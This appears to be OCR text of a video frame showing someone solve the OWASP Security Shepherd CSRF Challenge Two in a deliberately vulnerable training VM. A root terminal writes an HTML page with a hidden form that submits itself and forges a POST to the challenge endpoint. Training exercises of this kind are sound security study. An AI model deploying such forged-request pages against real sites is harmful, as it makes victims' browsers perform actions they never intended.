 Player
Burp Suite Community E...
OWASP Security Sheph...
OWASP Security Sheph...
Developer Tools - OWA...
*Untitled Document 1 - g...
root@owaspbwa: /var/...
03:23 PM
OWASP Security Shepherd - Mozilla Firefox
owaspbwa OWASP Brok
OWASP Security Shephe
192.168.5.141/shepherd/index.jsp
Kali Linux
Kali Training
Kali T
Inspector
Console
Debugger
Network
Mem
Record call stacks
View:
Tree Map
Open
*Untitled Docume
*Untitled Document 1
1 <!DOCTYPE html>
2 <html>
3 <body>
4 <form action="http://192.168.5.141/shepherd/user/csrfchallengetwo/plusp
5 <input type="hidden" name="userId" value="9312f5c1bf353bab663d0b19f30fa
6 <form>
7 <script>document.csrf.submit()</script>
8 </body>
9 </html>
root@owaspbwa: /var/www/test
File Actions Edit View Help
bin cdrom etc initrd.img lib media opt proc sbin srv tmp var vmlinuz.old
boot dev home initrd.img.old lost+found mnt owaspbwa root selinux sys usr vmlinuz
root@owaspbwa:/# cd var
root@owaspbwa:/var# dir
backups cache crash lib local lock log mail modsecurity_data opt run spool tmp www
root@owaspbwa:/var# cd www
root@owaspbwa:/var/www# dir
animatedcollapse.js gallery2 MCIR test
assets getboo mono tikiwiki
bricks-working-but-not-from-svn ghost mutillidae vicnum
bWAPP gtd-php oneliner_intro.php vuln_list.html
ClientAccessPolicy.xml hackxor_intro.php orangehrm WackoPicko
crossdomain.xml images owaspbricks webcal
cyclone index.css OWASP-CSRFGuard-Test-Application.html webgoat.net
dom-xss-example.html index.html peruggia wivet
dvwa joomla phpBB2 wordpress
evil jquery.min.js railsgoat
favicon.ico mandiant-struts-forms.html redmine
root@owaspbwa:/var/www# cd test
root@owaspbwa:/var/www/test# cat << EOF > csrf2.html
> <!DOCTYPE html>
> <html>
> <body>
> <form action="http://192.168.5.141/shepherd/user/csrfchallengetwo/plusplus" method="POST" name="csrf">
> <input type="hidden" name="userId" value="9312f5c1bf353bab663d0b19f30fadc8d1ecaf80" />
> </form>
> <script>document.csrf.submit()</script>
> </body>
> </html>
> EOF
root@owaspbwa:/var/www/test# ls
csrf2.html testoutput
root@owaspbwa:/var/www/test#
Session Management
XSS